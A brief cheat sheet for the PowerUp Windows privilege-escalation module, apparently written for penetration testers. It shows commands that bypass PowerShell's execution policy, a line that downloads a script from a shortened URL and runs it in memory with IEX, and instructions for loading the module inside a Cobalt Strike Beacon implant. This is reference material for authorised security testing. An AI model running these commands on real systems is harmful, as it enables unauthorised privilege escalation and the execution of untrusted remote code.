## **PowerUp Cheat Sheet**



## **Getting Started Note:** PowerUp's 'bleeding edge' will always in be the [development branch of PowerSploit.](https://github.com/PowerShellMafia/PowerSploit/tree/dev/Privesc) Get PowerUp:<http://bit.ly/1PdjSHk> Load from disk: 1) **C:\> powershell –exec bypass** 2) **PS C:\> Import-Module PowerUp.ps1** Load from GitHub: **PS C:\> IEX (New-Object Net.WebClient).DownloadString("http://bit.ly/1PdjSHk")** Load in Cobalt Strike's Beacon: **beacon> powershellimport /local/path/to/PowerUp.ps1** , then **beacon> powershell Invoke-AllChecks** Getting help: PS C:\> **Get-Help Cmdlet-Name [-detailed] [-**

**full]**

Most PowerUp functions are implemented in Empire in **privesc/powerup/\***

**Invoke-PrivescAudit** (old Invoke-AllChecks) will run all current privilege escalation checks detailed in this guide and will output the appropriate abuse function syntax for anything found. The **–HTMLReport** flag will write out a HTML version of the report to SYSTEM.username.html.







## **More Information**

<http://www.harmj0y.net/blog/>